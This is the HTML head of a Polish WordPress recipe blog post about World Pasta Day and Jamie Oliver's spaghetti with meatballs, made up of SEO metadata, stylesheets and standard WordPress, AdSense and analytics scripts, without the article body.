

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html
body_size: 16339
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>World Pasta Day czyli Światowy Dzień Makaronu – Spaghetti z klopsikami według przepisu Jamiego Olivera - Kuchenna.pl - Przepisy kulinarne</title>

		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="description" content="Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto, a mianowicie Word Pasta Day czyli Światowy Dzień Makaronu. Dzień ten obchodzony jest od 1995 roku, a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwersalny, stanowiący dodatek albo będący samoistnym daniem. Wiecie, że" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Kuchenna.pl - Przepisy kulinarne - Najlepsze przepisy kulinarne w sieci" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="World Pasta Day czyli Światowy Dzień Makaronu – Spaghetti z klopsikami według przepisu Jamiego Olivera - Kuchenna.pl - Przepisy kulinarne" />
		<meta property="og:description" content="Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto, a mianowicie Word Pasta Day czyli Światowy Dzień Makaronu. Dzień ten obchodzony jest od 1995 roku, a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwersalny, stanowiący dodatek albo będący samoistnym daniem. Wiecie, że" />
		<meta property="og:url" content="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html" />
		<meta property="article:published_time" content="2012-10-25T15:40:40+00:00" />
		<meta property="article:modified_time" content="2012-10-25T15:43:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="World Pasta Day czyli Światowy Dzień Makaronu – Spaghetti z klopsikami według przepisu Jamiego Olivera - Kuchenna.pl - Przepisy kulinarne" />
		<meta name="twitter:description" content="Pewnie już wiecie, że dziś 25 października wszyscy miłośnicy makaronu obchodzą swoje święto, a mianowicie Word Pasta Day czyli Światowy Dzień Makaronu. Dzień ten obchodzony jest od 1995 roku, a z roku na rok rośnie liczba miłośników tego oto produktu. Pewnie także dlatego, że jest to produkt uniwersalny, stanowiący dodatek albo będący samoistnym daniem. Wiecie, że" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#blogposting","name":"World Pasta Day czyli \u015awiatowy Dzie\u0144 Makaronu \u2013 Spaghetti z klopsikami wed\u0142ug przepisu Jamiego Olivera - Kuchenna.pl - Przepisy kulinarne","headline":"World Pasta Day czyli \u015awiatowy Dzie\u0144 Makaronu &#8211; Spaghetti z klopsikami wed\u0142ug przepisu Jamiego Olivera","author":{"@id":"https:\/\/kuchenna.pl\/author\/kasia#author"},"publisher":{"@id":"https:\/\/kuchenna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kuchenna.pl\/wp-content\/uploads\/2012\/10\/makaronikimix-Medium1.jpg","width":800,"height":154},"datePublished":"2012-10-25T15:40:40+00:00","dateModified":"2012-10-25T15:43:23+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#webpage"},"isPartOf":{"@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#webpage"},"articleSection":"Obiad, Przepisy, cebula, czosnek, krakersy, makaron, mi\u0119so mielone, musztarda, musztarda Dijon, papryka, pieprz, pomidory, rozmaryn, ser \u017c\u00f3\u0142ty, s\u00f3l, sos pomidorowy, spaghetti, Spaghetti alla bolognese, \u015awiatowy Dzie\u0144 Makaronu"},{"@type":"BreadcrumbList","@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/#listItem","position":1,"name":"Dom"}]},{"@type":"Organization","@id":"https:\/\/kuchenna.pl\/#organization","name":"Kuchenna.pl - Przepisy kulinarne","url":"https:\/\/kuchenna.pl\/"},{"@type":"Person","@id":"https:\/\/kuchenna.pl\/author\/kasia#author","url":"https:\/\/kuchenna.pl\/author\/kasia","name":"Kasia","image":{"@type":"ImageObject","@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4a66f88f29920d926f481e302cf8d215?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Kasia"}},{"@type":"WebPage","@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#webpage","url":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html","name":"World Pasta Day czyli \u015awiatowy Dzie\u0144 Makaronu \u2013 Spaghetti z klopsikami wed\u0142ug przepisu Jamiego Olivera - Kuchenna.pl - Przepisy kulinarne","description":"Pewnie ju\u017c wiecie, \u017ce dzi\u015b 25 pa\u017adziernika wszyscy mi\u0142o\u015bnicy makaronu obchodz\u0105 swoje \u015bwi\u0119to, a mianowicie Word Pasta Day czyli \u015awiatowy Dzie\u0144 Makaronu. Dzie\u0144 ten obchodzony jest od 1995 roku, a z roku na rok ro\u015bnie liczba mi\u0142o\u015bnik\u00f3w tego oto produktu. Pewnie tak\u017ce dlatego, \u017ce jest to produkt uniwersalny, stanowi\u0105cy dodatek albo b\u0119d\u0105cy samoistnym daniem. Wiecie, \u017ce","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/kuchenna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#breadcrumblist"},"author":{"@id":"https:\/\/kuchenna.pl\/author\/kasia#author"},"creator":{"@id":"https:\/\/kuchenna.pl\/author\/kasia#author"},"image":{"@type":"ImageObject","url":"https:\/\/kuchenna.pl\/wp-content\/uploads\/2012\/10\/makaronikimix-Medium1.jpg","@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html\/#mainImage","width":800,"height":154},"primaryImageOfPage":{"@id":"https:\/\/kuchenna.pl\/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html#mainImage"},"datePublished":"2012-10-25T15:40:40+00:00","dateModified":"2012-10-25T15:43:23+00:00"},{"@type":"WebSite","@id":"https:\/\/kuchenna.pl\/#website","url":"https:\/\/kuchenna.pl\/","name":"Kuchenna.pl - Przepisy kulinarne","description":"Najlepsze przepisy kulinarne w sieci","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/kuchenna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="pingback" href="https://kuchenna.pl/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami" href="https://kuchenna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z komentarzami" href="https://kuchenna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; World Pasta Day czyli Światowy Dzień Makaronu &#8211; Spaghetti z klopsikami według przepisu Jamiego Olivera Kanał z komentarzami" href="https://kuchenna.pl/word-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kuchenna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/4c431.css" media="all" />

<link rel='stylesheet' id='google-typography-font-css' href='//fonts.googleapis.com/css?family=Average:normal' media='all' />
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/aa061.css" media="all" />






<script  src="https://kuchenna.pl/wp-content/cache/minify/b023d.js"></script>



<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts","ID":819,"token":"feef8b7c6c","lang":0,"debug":0}
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/56d32.js"></script>

<link rel="https://api.w.org/" href="https://kuchenna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://kuchenna.pl/wp-json/wp/v2/posts/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuchenna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://kuchenna.pl/?p=819' />
<link rel="alternate" type="application/json+oembed" href="https://kuchenna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuchenna.pl%2Fword-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kuchenna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuchenna.pl%2Fword-pasta-day-czyli-swiatowy-dzien-makaronu-spaghetti-z-klopsikami-wedlug-przepisu-jamiego-olivera-819.html&#038;format=xml" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6775776572413781" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
<style type="text/css">
h2{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
.page-content, .entry-content, .entry-summary{ font-family: "Average"; font-weight: normal; font-size: 18px; color: #222222;  }
h1{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
</style>
		   <!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
		   <script async src="https://www.googletagmanager.com/gtag/js?id=G-21PQQQJX0P"></script>
		   <script>
		   window.dataLayer = window.dataLayer || [];
		   function gtag(){dataLayer.push(arguments);}
		   gtag('js', new Date());
   
		   gtag('config', 'G-21PQQQJX0P');
		   </script>
